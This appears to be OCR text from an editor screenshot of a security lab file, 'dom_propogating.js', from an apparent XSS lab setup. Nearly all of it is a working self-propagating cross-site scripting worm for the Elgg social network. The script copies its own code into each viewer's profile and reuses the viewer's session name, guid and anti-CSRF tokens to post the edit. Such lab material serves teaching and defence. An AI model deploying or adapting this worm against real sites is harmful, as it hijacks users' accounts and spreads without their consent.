 Open
*dom_propogating.js
~/Documents/reallab2/Labsetup
Save
editprofile.js
xssworm.js
apache_csp.conf
*dom_propogating.js
1 <script type="text/javascript" id="worm">
2 window.onload = function(){
3   var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
4   var jsCode = document.getElementById("worm").innerHTML;
5   var tailTag = "</" + "script>";
6
7   // Put all the pieces together, and apply the URI encoding
8   var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
9
10   // Set the content of the description field and access level.
11   var desc = "&description=Samy is my hero" + wormCode;
12   desc    += "&accesslevel[description]=2";
13
14   // Get the name, guid, timestamp, and token.
15   var name = "&name=" + elgg.session.user.name;
16   var guid = "&guid=" + elgg.session.user.guid;
17   var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
18   var token = "&__elgg_token="+elgg.security.token.__elgg_token;
19
20   // Set the URL
21   var sendurl="http://www.xsslabelgg.com/action/profile/edit";
22   var content = token + ts + name + desc + guid;
23
24   // Construct and send the Ajax request
25   if (elgg.session.user.guid != 47){
26     //Create and send Ajax request to modify profile
27     var Ajax=null;
28     Ajax = new XMLHttpRequest();
29     Ajax.open("POST", sendurl,true);
30     Ajax.setRequestHeader("Content-Type",
31                           "application/x-www-form-urlencoded");
32     Ajax.send(content);
33   }
34 }
JavaScript
Tab Width: 8
Ln 34, Col 2
INS